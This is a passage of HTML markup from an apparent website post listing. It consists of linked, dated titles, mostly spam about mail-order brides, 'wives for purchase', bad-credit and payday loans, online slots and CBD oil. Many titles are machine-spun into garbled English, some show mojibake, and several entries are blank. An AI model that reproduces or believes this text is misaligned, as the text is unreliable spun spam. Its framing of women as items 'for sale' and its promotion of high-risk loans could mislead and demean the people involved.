                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
